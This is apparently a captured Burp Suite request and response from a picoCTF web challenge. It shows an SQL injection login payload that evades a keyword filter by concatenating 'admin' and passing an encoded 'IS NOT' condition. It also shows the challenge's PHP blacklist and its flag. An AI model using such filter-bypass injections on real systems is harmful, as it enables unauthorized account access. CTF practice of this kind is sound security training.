 Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /filter.php HTTP/1.1
2 Host: mercury.picoctf.net:32946
3 User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://mercury.picoctf.net:32946
10 Connection: close
11 Referer: http://mercury.picoctf.net:32946/
12 Cookie: PHPSESSID=67qga8djhoen5mneljatrhubl6
13 Upgrade-Insecure-Requests: 1
14
15 user=ad'||'min&pass=%61%27%20%49%53%20%4e%4f%54%20%27%62
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
<?php
session_start();
if (!isset($_SESSION["winner3"])) {
$_SESSION["winner3"] = 0;
}
$win = $_SESSION["winner3"];
$view = ($_SERVER["PHP_SELF"] == "/filter.php");
if ($win === 0) {
$filter = array("or", "and", "true", "false", "union", "like
<", ";", "--", "/*", "*/", "admin");
if ($view) {
echo "Filters: ".implode(" ", $filter)."<br/>";
}
} else if ($win === 1) {
if ($view) {
highlight_file("filter.php");
}
$_SESSION["winner3"] = 0;        // <- Don't refresh!
} else {
$_SESSION["winner3"] = 0;
}
// picoCTF{k3ep_1t_sh0rt_ef4a5b40aa736f5016b4554fecb568d0}
?>